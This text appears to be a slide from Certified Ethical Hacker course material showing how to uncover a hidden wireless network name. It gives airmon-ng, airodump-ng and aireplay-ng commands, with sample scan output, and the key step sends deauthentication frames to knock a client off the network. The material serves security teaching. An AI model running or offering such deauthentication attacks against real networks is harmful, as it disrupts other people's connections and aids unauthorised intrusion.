 How to Reveal Hidden SSIDs
CEH
Certified Ethical Hacker
Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
00:22:3F:AE:68:6E 76 70 157 1 0 11 54e WEP WEP <length: 10>
BSSID Station PWR Rate Lost Packets Probes
00:22:3F:AE:68:6E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
00:22:3F:AE:68:6E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run
airmon-ng in
monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface
Hidden SSID
Command Prompt
C:\>aireplay-ng --deauth 11 -a 00:22:3F:AE:68:6E
Step 3: De-
authenticate (deauth)
the client to reveal
hidden SSID using
Aireplay-ng
Command Prompt
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:3F:AE:68:6E 76 70 157 1 0 11 54e WEP WEP Secret_SSID
Step 4: Switch to
airodump to see
the revealed SSID